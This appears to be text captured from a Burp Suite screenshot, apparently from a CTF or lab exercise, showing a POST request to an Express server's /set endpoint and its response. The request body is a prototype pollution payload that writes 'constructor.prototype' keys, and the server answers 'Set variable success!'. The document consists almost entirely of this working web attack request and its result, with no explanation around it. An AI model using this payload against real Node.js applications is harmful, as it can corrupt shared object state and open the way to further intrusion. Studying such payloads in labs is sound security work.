 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex Hackvertor U2C
POST /set HTTP/1.1
Host: 10.212.26.206:28059
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=e5331637-9647-4026-9c87-2954244a357c.p8DRHL-nVbcdh9pEasR7yfdrJT4;
connect.sid=s%3AeBJYlh_G7X9cYfNrn5Wg2YYxEevenpel.lB9wgqOdCf1bLy6zdRRYGZV%2BsDPQmZTc0t%2BhNw2SCdk
Upgrade-Insecure-Requests: 1
If-None-Match: W/"16-Hi9KpYk53OE6VVTb8cylru3SHZE"
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 65
{"constructor.prototype.x":[0],"constructor.prototype.y":"0"}
Response
Raw Headers Hex Hackvertor
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 21
ETag: W/"15-rm0mb5oQOlmYYbsQiLwc6W+zXsw"
Date: Sun, 23 May 2021 14:33:26 GMT
Connection: close
Set variable success!